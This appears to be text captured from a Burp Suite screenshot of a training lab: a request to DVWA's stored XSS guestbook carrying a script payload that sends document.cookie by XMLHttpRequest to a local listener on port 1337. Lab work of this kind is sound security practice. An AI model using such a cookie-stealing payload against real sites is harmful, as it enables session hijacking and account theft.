 Burp Suite Community Edition v2023.11.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 87
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/dvwa/vulnerabilities/xss_s/
12 Cookie: PHPSESSID=m50anu8dq2calqbeo3d2a13me6; security=low
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 txtName=LT&mtxMessage=<script> var xhr = new XMLHttpRequest();xhr.open('GET',
'http://127.0.0.1:1337//${document.cookie}', false);xhr.send(null);
</script>&btnSign=Sign+Guestbook
Search 0 highlights
Response
Pretty Raw Hex Render
\n
Search 0 highlights
Inspector
Selection 134 (0x86)
Selected text
<script> var xhr = new XMLHtt
pRequest();xhr.open('GET', 'h
ttp://127.0.0.1:1337//${docum
ent.cookie}', false);xhr.send
(null); </script>&
Decoded from: URL encoding
<script> var xhr = new XMLHtt
pRequest();xhr.open('GET', 'h
ttp://127.0.0.1:1337//${docum
ent.cookie}', false);xhr.send
(null); </script>&
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /dvwa/vulnerabi...
Request query parameters 0
Request body parameters 3
Request cookies 2
Inspector
Notes
Ready
Left ⌘